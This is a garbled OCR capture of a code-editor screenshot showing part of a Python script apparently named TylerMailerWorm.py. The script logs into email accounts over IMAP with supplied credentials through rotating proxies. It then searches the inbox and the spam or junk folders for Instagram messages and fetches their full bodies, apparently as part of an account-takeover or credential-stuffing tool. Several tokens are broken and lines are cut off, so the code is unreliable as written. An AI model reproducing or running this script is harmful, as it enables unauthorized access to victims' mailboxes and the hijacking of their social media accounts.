 TylerMailerWorm.py mailman.py config.json mailservers.json
return False
286
m = ''
if type.lower() == 'imap':
try:
m = connect_to_imap(email, password, hostname, port, proxyIp, int(proxyPo
except Exception:
print("Error prob with proxy... Retrying with new proxy...")
checkEmail(email, password)
if m is not False:
print("Getting instagram emails...")
m.select()
result, data = m.search(None, '(FROM "Instagram")')
if data[0].split(). () == 0:
print("Not in main inbox... Checking spam..")
trashFolders = ['SPAM', 'Spam', 'Junk', 'JUNK']
folderToSelect = ''
for i in m.list()[1]:
l = i.decode().split(' "/" ')
if l[1] in trashFolders:
folderToSelect = l[1]
m.select(folderToSelect)
result, data = m.search(None, '(FROM "Instagram")')
print("Results found: " + str(data[0].split(). ()))
ids = data[0] # data is a list.
id_list = ids.split() # ids is a space separated string
canEmptyTrash = False
for uid in id_list:
try:
result, data = m.fetch(uid,
"(RFC822)") # fetch the email body (RFC822)
except Exception as e:
In Tyler We Trust
#LetsCodeTyler
raw_em the body, which is raw text of the w